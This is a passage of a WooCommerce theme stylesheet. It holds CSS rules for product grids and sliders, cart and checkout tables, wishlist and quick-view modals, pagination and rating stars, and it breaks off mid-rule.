.single-product .also-like:before, .single-product .also-like:after {
  content: " ";
  display: table;
}
.single-product .also-like:after {
  clear: both;
}
.single-product .also-like .franco-heading h4 {
  font-size: 18px;
}
.single-product .views-block {
  position: relative;
}
.single-product .right-sidebar .widget-title::before, .single-product .left-sidebar .widget-title::before {
  bottom: 1px;
}
.single-product .right-sidebar .widget_product_categories, .single-product .left-sidebar .widget_product_categories {
  margin-bottom: 2px;
}
.product-grid .product-content:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-list .product-img:hover .product-image-hover .img-base {
  opacity: 1;
}
.product-content .product-image-hover .img-base {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}
.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}
.product-action-grid.product-action .add_to_cart_button {
  font-size: 12px;
  background: #cea35f;
  padding: 7px 12px 4px;
  color: #fff;
  line-height: 24px;
  overflow: hidden;
  max-width: 40px;
  height: 40px;
}
.product-action-grid.product-action .add_to_cart_button:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  text-decoration: inherit;
  color: #fff;
  padding-right: 12px;
}
.product-action-grid.product-action .add_to_cart_button:hover {
  font-size: 12px;
  color: #fff !important;
  max-width: 180px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: max-width 0.3s ease-in-out 0s;
}
.product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 10px;
}
.product-action-grid.product-action .add_to_cart_button.loading:hover {
  padding-right: 34px;
  -webkit-transition: padding 0.3s ease-in-out 0s;
  -moz-transition: padding 0.3s ease-in-out 0s;
  -ms-transition: padding 0.3s ease-in-out 0s;
  -o-transition: padding 0.3s ease-in-out 0s;
  transition: padding 0.3s ease-in-out 0s;
}
.single_prd_style1 .col-md-5.media {
  padding-right: 0;
  width: 42.6%;
}
.single_prd_style1 .col-md-7.info {
  padding-left: 30px;
  width: 57.4%;
}
.single_prd_style1 .col-md-7.info .entry-summary .product-desc h3 {
  margin-top: -5px;
  margin-bottom: 5px;
}
.single_prd_style2 + .container .also-like {
  margin-top: 62px;
}
.single_prd_style2 .nav-tabs {
  border-bottom: none;
  margin-bottom: 24px;
}
.product_style_2 .product-grid .product-content {
  text-align: center;
}
.product_style_2 .product-grid .product-content .add_to_cart_button {
  display: none;
}
.shop_table.cart {
  margin-top: 11px;
}
.prev-btn .bx-prev:not(:first-child), .next-btn .bx-prev:not(:first-child) {
  display: none;
}
.prev-btn .bx-next:not(:first-child), .next-btn .bx-next:not(:first-child) {
  display: none;
}
.wishlist_table tr td.product-thumbnail a {
  max-width: none;
}
.wishlist_table .product-add-to-cart {
  width: 170px;
}
label[for="payment_method_paypal"] > img, label[for="payment_method_paypal"] > a {
  display: none;
}
.woocommerce table.wishlist_table {
  font-size: 16px;
}
#yith-quick-view-modal .yith-wcqv-wrapper {
  max-width: 946px;
  padding: 0;
  overflow: visible;
  position: relative;
  text-align: left;
}
#yith-quick-view-modal .yith-wcqv-main {
  padding: 50px 34px 50px 29px;
  box-shadow: none;
}
#yith-quick-view-modal .quick-view {
  display: none;
}
#yith-quick-view-modal .thumbnails {
  margin: 0 -9px;
  padding-top: 30px;
}
#yith-quick-view-modal .thumbnails a.zoom {
  width: 25%;
  padding: 0 9px;
}
#yith-quick-view-modal .thumbnails a.zoom img {
  padding-bottom: 20px;
}
#yith-quick-view-modal #yith-quick-view-close {
  border: none;
  top: -3px;
  right: -46px;
  font-size: 18px;
  opacity: 1;
  color: #fff;
}
#yith-quick-view-modal .price ins {
  font-weight: bold;
}
#yith-quick-view-modal #yith-quick-view-content div.woocommerce-product-rating a.woocommerce-review-link {
  display: inline-block;
}
.blockUI.blockOverlay {
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px !important;
  border: medium none;
  cursor: wait;
  height: 100%;
  left: 0;
  margin: 0;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 999 !important;
}
.quantity {
  display: inline-block;
  margin-right: 16px;
  vertical-align: top;
}
.quantity > .qty-number {
  display: inline-block;
  height: 40px;
  background: #e1e1e1;
  width: 25px;
  text-align: center;
  color: #919191;
  padding-top: 7px;
  vertical-align: top;
  cursor: pointer;
  font-weight: bold;
}
.quantity > input.qty {
  display: inline-block;
  background: #fff;
  border: 1px solid #e1e1e1;
  height: 40px;
  margin-left: -4px;
  padding: 12px 3px 11px 4px;
  text-align: center;
  width: 62px;
  font-weight: bold;
  color: #1b242b;
  margin-right: -4px;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  appearance: none;
}
.add-to-wishlist .fa-heart {
  color: #cea35f !important;
}
.logged-in .comment-textarea {
  width: 100%;
}
.f_right {
  float: right;
}
.media .images, .main-images {
  overflow: hidden;
  position: relative;
}
.product-tab {
  margin-top: 50px;
}
.upsells.products {
  clear: both;
  display: none;
}
.add_to_cart_button.loading {
  padding-right: 28px;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.add_to_cart_button.loading:before {
  margin-bottom: 10px;
  right: 12px;
  bottom: 1px;
}
.woocommerce-message {
  padding: 15px 0;
  color: #3c763d;
}
.woocommerce-message a.button.wc-forward {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
  margin-right: 16px;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  background: #cea35f;
  box-shadow: 0 0 10px #ccc;
  box-sizing: border-box;
  font-size: 15px;
  left: 50%;
  color: #fff;
  line-height: 50px;
  max-width: 300px;
  padding: 15px;
  position: fixed;
  text-align: center;
  top: 50%;
  width: 100%;
  z-index: 10000;
}
#cart_added_msg_popup, #compare_added_msg_popup {
  font-size: 15px;
  line-height: 50px;
  text-align: center;
}
.single_add_to_cart_button, .add_to_cart_button {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after, .add_to_cart_button.loading::after, .single_add_to_cart_button.loading::after {
  animation: 1s ease-in-out 0s normal none infinite running spin;
  background: rgba(0, 0, 0, 0) url("../images/ajax-loader-prd.gif") no-repeat scroll center center / 16px 16px;
  content: "";
  display: inline-block;
  opacity: 0.6;
  height: 20px;
  width: 20px;
  margin: 0;
  position: absolute;
  right: 5px;
  bottom: 10px;
  text-align: center;
  border-radius: 5px;
}
.yith-wcwl-add-to-wishlist .ajax-loading:after {
  bottom: -4px;
}
.product-grid {
  width: 100%;
  float: left;
}
.product-grid .product-action-list, .product-grid .product-desc .desc {
  display: none;
}
.product-grid .product-img img {
  width: 100%;
  height: auto;
}
a.remove-product {
  font-size: 18px;
  color: #ddd;
}
body .btn-black {
  background: #424242;
  color: #fff;
  font-size: 12px;
  font-family: Montserrat;
  text-transform: uppercase;
}
body .btn-black:hover {
  color: #fff;
  background: #cea35f;
}
.display-inline {
  display: inline-block;
}
.cross-sells {
  clear: both;
  margin-top: 77px;
  margin-bottom: -4px;
}
.cross-sells .franco-heading {
  margin-bottom: 31px;
}
.prev-btn, .next-btn {
  width: 100%;
  height: 30px;
  background: transparent;
  border: 1px solid #ccc;
  text-align: center;
}
.prev-btn:hover, .next-btn:hover {
  background-color: #cea35f;
  border-color: #cea35f;
}
.prev-btn:hover > *, .next-btn:hover > * {
  color: #fff;
}
.prev-btn > *, .next-btn > * {
  color: #a884d4;
}
.prev-btn i, .next-btn i {
  display: block;
  margin-top: 5px;
}
.prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
  margin-top: -10px;
}
.prev-btn {
  margin-bottom: 20px;
}
.next-btn {
  position: absolute;
  bottom: 0;
  margin-top: 20px;
}
body .cart-btn.button, .price_slider_amount .button, .wishlist_table .product-add-to-cart > .add_to_cart.button {
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  padding: 8px 17px;
  font-weight: 400;
  border-radius: 0;
  text-transform: uppercase;
  font-size: 12px;
  border: none;
  line-height: 24px;
}
body .cart-btn.button:hover, .price_slider_amount .button:hover, .wishlist_table .product-add-to-cart > .add_to_cart.button:hover {
  background: #000;
  color: #fff;
}
.add_to_compare.compare.button.added {
  text-indent: -9999px;
  color: transparent;
}
.add_to_compare.compare.button.added:before {
  content: "\f00c";
  font-family: FontAwesome;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 7px;
  left: 12px;
  color: #cea35f;
  text-indent: 0;
}
.product-action .add-to .add_to_compare.compare.button.added:hover:before {
  color: #fff;
}
.post-type-archive-product .pagination, .tax-product_cat .pagination {
  margin-bottom: 0;
  width: 100%;
  margin-top: 43px;
}
.post-type-archive-product .pagination ul.page-numbers, .tax-product_cat .pagination ul.page-numbers {
  margin-bottom: 0;
}
.post-type-archive-product .pagination ul.page-numbers li, .tax-product_cat .pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  height: 40px;
  line-height: 39px;
  margin-right: 6px;
  text-align: center;
  width: 40px;
  color: #c6c6c6;
  background: #f2f2f2;
}
.post-type-archive-product .pagination ul.page-numbers li > *, .tax-product_cat .pagination ul.page-numbers li > * {
  color: #c6c6c6;
}
.post-type-archive-product .pagination ul.page-numbers li:hover, .tax-product_cat .pagination ul.page-numbers li:hover {
  border: none;
  background-color: #cea35f;
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers li:hover > *, .tax-product_cat .pagination ul.page-numbers li:hover > * {
  color: #fff;
}
.post-type-archive-product .pagination ul.page-numbers .current::before, .tax-product_cat .pagination ul.page-numbers .current::before {
  content: none;
}
.post-type-archive-product .pagination ul.page-numbers .current, .tax-product_cat .pagination ul.page-numbers .current {
  background: #cea35f;
  height: 100%;
  color: #fff;
}
.post-type-archive-product .product-list .pagination, .tax-product_cat .product-list .pagination {
  margin-top: 50px;
}
.padding-15 {
  padding-left: 15px;
  padding-right: 15px;
}
.product-isotope.products {
  margin-top: 5px;
}
.product-isotope {
  margin-top: 5px;
  margin-left: -15px;
  margin-right: -15px;
}
.product-isotope .item {
  padding: 45px 15px 0 15px;
}
.product-isotope.isotope .product-list {
  margin-top: -5px;
}
.product-isotope.isotope .product-list .item {
  width: 100% !important;
  padding-top: 50px;
}
.product-action .tooltip {
  min-width: 80px;
}
.product-list .product-action-grid {
  display: none;
}
.product-list .product-img {
  float: left;
  margin-right: 30px;
  max-width: 262px;
}
.product-list .product-action-list {
  margin-top: 23px;
}
.product-list .product-action-list .add_to_cart_button {
  background: #cea35f;
  color: #fff;
}
.product-list .product-action-list .add_to_cart_button:hover {
  background: #000;
  color: #fff;
}
.product-list .product-action-list .add-to {
  background: #f2f2f2;
  display: inline-block;
  margin-bottom: 0;
}
.product-list .product-desc {
  margin-top: 0;
}
.product-list .product-desc .price {
  margin-bottom: 20px;
}
.product-img {
  position: relative;
  cursor: pointer;
}
.product-img .product-action-grid {
  position: absolute;
  bottom: 5px;
  left: 5px;
}
.product-img .quick-view, .product-img .add-to, .product-img .add_to_cart_button {
  opacity: 0;
  visibility: hidden;
  transform: rotateY(90deg);
  -webkit-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
}
.product-img:hover .quick-view, .product-img:hover .add-to, .product-img:hover .add_to_cart_button {
  opacity: 1;
  visibility: visible;
  transform: rotateY(0deg);
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
}
.product-img:hover .product-action .add_to_cart_button {
  color: #cea35f;
}
.product-img .product-label {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  width: 100%;
}
.product-img .product-label .onsale {
  background: #fff;
  padding: 7px 7px 9px;
  margin-right: 5px;
  height: 40px;
  width: 40px;
  float: left;
}
.product-img .product-label .new {
  background: #fff;
  padding: 7px 7px 9px;
  text-align: right;
  float: right;
  height: 40px;
  width: 40px;
}
.product-action .add_to_cart_button {
  text-transform: uppercase;
  font-size: 12px;
  color: #424242;
}
.product-action .add-to {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  background: #fff;
  margin-bottom: 5px;
  padding: 8px 12px;
  color: #424242;
  position: relative;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.product-action .add-to.wishlist-btn .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-action .add-to .yith-wcwl-wishlistexistsbrowse a, .product-action .add-to .yith-wcwl-wishlistaddedbrowse a {
  color: #cea35f;
}
.product-action .add-to a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.product-action .add-to a i {
  padding: 12px;
}
.product-action .add-to a.yith-wcqv-button {
  padding-left: 1px;
}
.product-action .add-to a:hover {
  background: #cea35f;
  color: #fff;
}
.product-action .add-to a:hover .fa-heart {
  color: #fff !important;
}
.product-desc {
  margin-top: 18px;
}
.product-desc h3 {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 2px;
}
.product-desc > h3 + .price {
  margin-top: 6px;
}
.star-rating {
  display: inline-block;
  height: 16px;
  position: relative;
  text-indent: -999em;
  width: 67px;
  margin-top: 5px;
}
.star-rating:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #d1d1d1;
}
.star-rating span {
  float: left;
  overflow: hidden;
  display: block;
  position: relative;
}
.star-rating span:before {
  position: absolute;
  text-indent: 1px;
  content: "\f006\f006\f006\f006\f006";
  font-family: FontAwesome;
  left: 0;
  top: 0;
  color: #f8ba04;
}
ul.products:before, ul.products:after {
  content: " ";
  display: table;
}
ul.products:after {
  clear: both;
}
ul.products {
  margin-bottom: 0;
  margin-top: 0;
  list-style: none;
  padding: 0;
}
.tooltbars {
  background: #f2f2f2;
  padding: 10px 19px;
  color: #888;
}
.tooltbars a {
  color: #888;
}
.tooltbars a:hover, .tooltbars a.active {
  color: #cea35f;
}
.tooltbars .f_right {
  text-align: right;
}
.tooltbars .woocommerce-result-count {
  padding-top: 6px;
  line-height: 24px;
}
.tooltbars .woocommerce-ordering {
  display: inline-block;
  position: relative;
}
.tooltbars .woocommerce-ordering > label {
  display: none;
}
.tooltbars .woocommerce-ordering select {
  background: transparent;
  color: #888;
  padding: 5px 14px 5px 14px;
  outline: none;
  font-size: 14px;
  cursor: pointer;
  border: none;
  position: relative;
  z-index: 1;
  font-family: "Open Sans";
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.tooltbars .woocommerce-ordering select:after {
  content: "";
  font-family: FontAwesome;
}
.tooltbars .woocommerce-ordering:after {
  content: "\f0d7";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  font-size: 12px;
  top: 8px;
  color: #888;
  z-index: 0;
}
.tooltbars .viewmode-toggle {
  display: inline-block;
}
.tooltbars .viewmode-toggle > a {
  font-size: 12px;
  margin-left: 27px;
}
.woocommerce-MyAccount-navigation {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 36px;
}
.woocommerce-MyAccount-navigation ul > li {
  font-weight: bold;
  font-size: 16px;
  padding: 0 10px;
  display: inline-block;
}
.woocommerce-MyAccount-navigation ul > li.is-active a {
  color: #cea35f;
}
.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
  color: #828282;
}
.checkout-title {
  font-size: 16px;
  text-transform: uppercase;
  color: #1b242b;
  margin-bottom: 30px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 23px;
}
.woocommerce-checkout .woocommerce-shipping-fields .checkout-title {
  margin-bottom: 14px;
}
.woocommerce-checkout .woocommerce-checkout-payment select {
  width: 100%;
  margin-top: 17px;
}
.woocommerce-checkout .woocommerce-checkout-payment > label {
  margin-right: 15px;
  display: block;
}
.woocommerce-checkout #payment {
  margin-top: 22px;
}
.woocommerce-checkout .woocommerce-error {
  padding-bottom: 22px;
}
.wc-bacs-bank-details-heading {
  display: none;
}
.woocommerce-error {
  color: red;
}
.woocommerce-account h3 {
  margin-bottom: 18px;
}
.woocommerce-account input[type="submit"] {
  padding: 8px 17px;
  text-transform: uppercase;
  background: #cea35f;
  color: #fff;
  font-family: Montserrat;
  font-size: 12px;
  margin-right: 10px;
  width: auto;
  height: 40px;
  margin-top: 5px;
}
.price {
  font-size: 16px;
  color: #cea35f;
  margin-top: 3px;
  font-weight: bold;
}
.price ins {
  text-decoration: none;
  color: #cea35f;
}
.price del {
  color: #999;
  font-weight: normal;
}
.form-submit {
  clear: both;
}
.stars .fa {
  border-right: 1px solid #b8b8b8;
  margin-right: 8px;
  padding-right: 8px;
}
.stars .fa:last-child {
  border-right: none;
}
.stars span > a {
  border-right: 1px solid #eaeaea;
  padding-right: 10px;
  margin-right: 10px;
  color: transparent;
  display: inline-block;
}
.stars span > a:before {
  color: #d1d1d1;
  font-weight: normal;
}
.stars span > a:hover:before, .stars span > a.active:before {
  color: #f8ba04;
}
.stars a:before {
  font-family: FontAwesome;
}
.stars .star-1:before {
  content: "\f006";
}
.stars .star-2:before {
  content: "\f006\f006";
}
.stars .star-3:before {
  content: "\f006\f006\f006";
}
.stars .star-4:before {
  content: "\f006\f006\f006\f006";
}
.stars .star-5:before {
  content: "\f006\f006\f006\f006\f006";
}
.featured-product.col-3 .item {
  width: 33.33333%;
}
.featured-product.col-2 .item {
  width: 50%;
}
.featured-product.col-5 .item {
  width: 20%;
}
.featured-product .item {
  float: left;
  width: 25%;
  padding: 35px 15px 0;
}
.product-grid.col-md-12 {
  height: 100%;
}
.tabs-sort {
  margin-top: 35px;
  text-align: right;
}
.tabs-sort .button-group button {
  font-weight: normal;
  font-family: Montserrat;
  color: #000;
}
.tabs-sort .button-group button:hover, .tabs-sort .button-group button.is-checked {
  color: #cea35f;
}
.tabs-sort .button-group button span {
  color: #828282;
}
.button-group button span {
  color: #828282;
}
.product-isotope .gallery-entries-wrap .item {
  padding: 42px 15px 0;
}
.product-slide .franco-heading {
  margin-bottom: 24px;
}
.product-slide .franco-heading p {
  display: block;
}
.product-slide .franco-heading h3 {
  font-size: 18px;
  letter-spacing: 1.5px;
  padding-right: 15px;
  display: inline-block;
}
.product-slide .franco-heading.text-left h1::before, .product-slide .franco-heading.text-left h2::before, .product-slide .franco-heading.text-left h3::before, .product-slide .franco-heading.text-left h4::before, .product-slide .franco-heading.text-left h5::before, .product-slide .franco-heading.text-left h6::before {
  left: 100%;
  top: 14px;
}
.product-slide .product-img {
  float: left;
  overflow: hidden;
  margin-right: 23px;
  position: relative;
}
.product-slide .product-img:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  background: #cea35f;
  opacity: 0;
}
.product-slide .product-desc {
  margin-top: 0;
  overflow: hidden;
}
.product-slide .product-desc > h3 {
  margin-top: -2px;
}
.product-slide .add-to {
  display: none;
}
.product-slide .quick-view {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  display: block;
  height: 50px;
  left: 25px;
  margin: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  -moz-transform: translateY(-50%) scale(0);
  -ms-transform: translateY(-50%) scale(0);
  -o-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  width: 50px;
  z-index: 999;
}
.product-slide .quick-view a {
  color: #fff;
}
.product-slide .quick-view a i {
  padding: 0;
}
.product-slide .quick-view a i:before {
  content: "\e680";
  font-family: Pe-icon-7-stroke;
  font-size: 48px;
}
.product-slide .quick-view a:hover {
  background: transparent !important;
}
.product-slide .product-action {
  margin-top: 16px;
}
.product-slide .product-action-grid.product-action .add_to_cart_button.loading:after {
  right: 25px;
}
.product-slide .add_to_cart_button {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  display: inline-block;
  height: 40px;
  text-indent: -9999em;
  width: 70px !important;
  max-width: none !important;
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-slide .add_to_cart_button::before {
  content: "\f290" !important;
  display: block !important;
  font-family: FontAwesome;
  font-size: 16px !important;
  left: 50% !important;
  position: absolute !important;
  text-indent: 1px !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-right: 0 !important;
}
.product-slide .own-carousel-cover .item {
  overflow: hidden;
  width: 100%;
  margin-bottom: 30px;
  float: left;
  position: relative;
}
.product-slide .own-carousel-cover .item:last-child {
  margin-bottom: 0;
}
.product-slide .own-carousel-cover .item:hover .add_to_cart_button {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}
.product-slide .own-carousel-cover .item:hover .product-img:before {
  opacity: 0.5;
}
.product-slide .own-carousel-cover .item:hover .quick-view {
  -webkit-transform: translateY(-50%) scale(1);
  -moz-transform: translateY(-50%) scale(1);
  -ms-transform: translateY(-50%) scale(1);
  -o-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.product-slide .own-carousel-cover .item:hover .quick-view a {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.product-slide .controls-custom .owl-nav {
  top: -73px;
}
.controls-custom .owl-nav {
  height: 43px;
  position: absolute;
  right: 0;
  top: 0;
  width: 43px;
  background: rgba(0, 0, 0, 0) url("../images/bg-controls.png") no-repeat scroll center center;
}
.controls-custom .owl-nav > div {
  color: #999;
}
.controls-custom .owl-nav > div:hover {
  color: #cea35f;
}
.controls-custom .owl-nav .owl-next {
  text-align: right;
}
.img-right .vc_figure:before {
  position: absolute;
  content: "";
  background: #cea35f;
  left: 0;
  top: 50%;
  width: 100%;
  height: 265px;
  z-index: -1;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.img-right .wpb_single_image .vc_figure {
  display: block;
}
.img-right .wpb_content_element {
  margin-bottom: 0;
}
.main-images .owl-dots {
  text-align: center;
  margin: 0 auto;
  margin-top: 17px;
}
.main-images .owl-dots .owl-dot {
  width: 20px;
  height: 5px;
  background: #dfdfdf;
  margin-right: 15px;
  display: inline-block;
}
.main-images .owl-dots .owl-dot.active {
  background-color: #a884d4;
}
.shipping-calculator-form label {
  display: block;
  color: #302f2f;
}
.shipping-calculator-form select {
  font-family: 'Varela Round', sans-serif;
  font-size: 12px;
}
.shipping-calculator-form select, .shipping-calculator-form input {
  background: none;
  color: #302f2f;
  opacity: 0.5;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  width: 100%;
}
.product-loadmore.text-center {
  padding-top: 43px;
}
.product-loadmore a.btn {
  font-size: 14px;
  max-width: 225px;
  text-transform: none;
}
.table_type_1 tr th, .table_type_1 tr td {
  padding: 27px 19px 28px;
}
.table_type_1 tr:first-child {
  border: 1px solid #f3f3f3;
  border-bottom: none;
}
.table_type_1 tr th:not(:last-child) {
  border-right: 1px solid #ddd;
}
.table_type_1 tr td:first-child {
  border-left: 1px solid #ddd;
}
.table_type_1 tr td {
  border-right: 1px solid #ddd;
}
.table_type_1 tr:last-child td {
  border-bottom: 1px solid #ddd;
}
.table_type_1 tr td {
  border-top: 1px solid #ddd;
}
.table_type_1.var2 tr th:not(:last-child), .table_type_1.var2 tr td:not(:last-child) {
  border-right-color: transparent !important;
}
.table_type_1.var2 tr td {
  vertical-align: middle;
}
.table_type_1.var2 tr th:nth-child(2) {
  width: 80px;
}
.table_type_1.var2 tr th:nth-child(3) {
  width: 180px;
}
.table_type_1.var2 tr:last-child td {
  font-weight: normal;
}
.table_type_1.var2 tr:last-child td .button {
  margin-left: 10px;
}
.table_type_1.var1 tr th, .table_type_1.var1 tr td {
  padding: 9px 19px 9px;
}
.table_type_1.var1 tfoot tr th:not(:last-child) {
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}
.table_type_1.var3 tfoot tr th {
  border-left: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.table_type_1.var3 tfoot td {
  border-bottom: 1px solid #ddd;
}
table.shop_table thead tr th {
  color: #222;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  font-family: Montserrat;
  padding: 19px 16px 17px;
  background: #f1f1f1;
  border-top: 1px solid #ddd;
}
table.shop_table thead tr th:first-child {
  border-left: 1px solid #ddd;
}
table.shop_table thead tr th:last-child {
  border-right: 1px solid #ddd;
}
dl.variation {
  margin-bottom: 0;
}
.shop_table td.product-thumbnail .image_thumbnail {
  display: inline-block;
  margin-right: 26px;
}
.shop_table td.product-thumbnail .prd_info {
  display: inline-block;
  vertical-align: middle;
}
.shop_table td.product-thumbnail .prd_info > a {
  font-family: Montserrat;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}
.shop_table td.product-thumbnail .prd_info > a:hover {
  color: #cea35f;
}
.shop_table dl.variation {
  margin-bottom: 0;
}
.shop_table dl.variation > * {
  color: #828282;
  font-weight: normal;
}
.shop_table dl.variation > * p {
  display: inline-block;
  margin-bottom: 0;
  line-height: 22px;
}
.shop_table .product-remove a {
  font-size: 18px;
  color: #ddd;
}
.shop_table .product-remove a:hover {
  color: #cea35f;
}
.shop_table .price, .shop_table .amount {
  color: #828282;
  font-weight: normal;
}
.shop_table .product-price, .shop_table .product-quantity, .shop_table .product-subtotal, .shop_table .product-remove {
  text-align: center;
}
.shop_table .product-remove {
  width: 68px;
}
.shop_table .product-quantity > .quantity {
  margin-right: 0px;
  margin-top: -1px;
}
.shop_table .product-subtotal, .shop_table .product-quantity {
  width: 144px;
}
.shop_table tbody {
  color: #302f2f;
}
.shop_table tbody tr th {
  font-weight: normal;
}
.shop_table.cart_totals_table {
  margin-bottom: 24px;
}
.shop_table.cart_totals_table .amount {
  color: #302f2f;
}
.shop_table.cart_totals_table tr > td {
  text-align: right;
}
.shop_table.cart_totals_table .order-total {
  font-size: 16px;
}
.shop_table.cart_totals_table .order-total th, .shop_table.cart_totals_table .order-total td {
  padding-top: 16px;
}
.shop_table.woocommerce-checkout-review-order-table tfoot td {
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .cart-subtotal td {
  border-bottom: 1px solid #ddd;
}
.shop_table.order_details .product-total {
  width: 219px;
}
.shop_table.cart thead th.product-subtotal {
  font-size: 18px;
}
.shop_table.cart .product-price.price, .shop_table.cart .product-subtotal {
  font-size: 14px;
}
.shop_table.woocommerce-checkout-review-order-table {
  border-right: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th:not(:last-child) {
  border: 1px solid #ddd;
  border-right: none;
  border-top: none;
}
.shop_table.woocommerce-checkout-review-order-table tfoot .order-total td {
  border-right: none;
  border-top: 1px solid #ddd;
}
.shop_table.woocommerce-checkout-review-order-table td {
  border-right: none;
}
.widget_shopping_cart_content dl.variation dt > p {
  margin-bottom: 0;
  line-height: 100%;
}
.order_item dl.variation dt, .order_item dl.variation dd {
  display: inline-block;
}
.woocommerce-order-received table.shop_table {
  margin-bottom: 21px;
}
.woocommerce-order-received table.shop_table.order_details tfoot tr:first-child > td {
  border-top: none;
}
.woocommerce-order-received .addresses .col-1 {
  margin-bottom: 23px;
}
label.checkbox {
  display: inline-block;
}
.shipping_address select {
  width: 100%;
  background: none;
  border-bottom: 1px solid #ddd;
  padding-left: 0;
  color: #302f2f;
  font-size: 12px;
  font-family: 'Varela Round', sans-serif;
}
.woocommerce-order-received h3 {
  margin-bottom: 25px;
  font-size: 14px;
  text-transform: uppercase;
  color: #1b242b;
  padding-bottom: 23px;
  border-bottom: 1px solid #ddd;
  padding-top: 7px;
}
.woocommerce-cart .actions {
  margin-top: 24px;
  margin-bottom: 71px;
}
.onsale {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #cea35f;
  color: #fff;
  padding: 5px;
  border-radius: 50%;
}
.woocommerce .checkout-button {
  padding: 8px 20px 8px 21px;
}
.woocommerce .wc-backward {
  padding: 9px 19px 7px;
}
.woocommerce .btn-update-cart > .cart-btn {
  padding: 8px 18px 8px 19px;
  margin-right: 6px;
}
abbr[title], abbr[data-original-title] {
  border-bottom: none;
}
.franco-heading.title-icon {
  margin-bottom: 24px;
}
.franco-heading.title-icon h3 {
  font-size: 18px;
  letter-spacing: 2px;
}
.franco-heading.title-icon h3:after {
  bottom: 0;
  content: "";
  height: 1px;
  margin-left: 11px;
  display: inline-block;
  width: 50px;
  border-bottom: 1px solid #cea35f;
  width: 50px;
}
.franco-heading.title-icon h3:before {
  content: none;
}
.franco-heading.title-icon p {
  margin-bottom: 17px;
}
.shipping-total .franco-heading.title-icon {
  margin-bottom: 18px;
}
.shipping-total .shipping-calculator-form > p:first-child {
